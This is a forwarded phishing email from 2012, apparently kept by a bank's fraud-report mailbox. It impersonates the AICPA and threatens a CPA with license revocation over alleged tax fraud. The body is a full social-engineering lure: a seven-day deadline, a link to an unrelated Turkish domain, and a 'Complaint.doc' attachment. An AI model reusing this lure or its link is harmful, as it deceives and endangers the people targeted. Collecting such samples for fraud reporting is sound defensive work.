 FW: Termination of your CPA licen... M
Message Add-Ins
This message was AutoForwarded.
From: ABO Report Fraud [reportfraud@arvest.com] Sent: Fri 2/24/2012 11:37 AM
To:
Cc:
Subject: FW: Termination of your CPA license.
From: "Sandra Mcclure" <alerts@aicpa.org>
To:
Sent: Wednesday, February 22, 2012 4:47:29 AM
Subject: Termination of your CPA license.
You're receiving this message as a Certified Public Accountant and a member of AICPA.
Having trouble reading this email? View it in your browser.
AICPA) American Institute of CPAs®
Revocation of CPA license due to income tax fraud allegations
Valued accountant officer,
We have received a complaint about your alleged participation in income tax return
infringement for one of your clients. According to AICPA Bylaw Paragraph 740 your
Certified Public Accountant license can be withdrawn in case of the act of filing of a
false or fraudulent income tax return on the member's or a client's behalf.
Please familiarize yourself with the notification below and respond to it within 7 days.
The failure to provide the clarifications within this period will result in cancellation of
your Accountant license.
http://tankaucuk.com.tr/images/aicp.html
Click to follow link
Complaint.doc
The American Institute of Certified Public Accountants.
Email: service@aicpa.org
Tel. 888.777.7077
Fax. 800.362.5066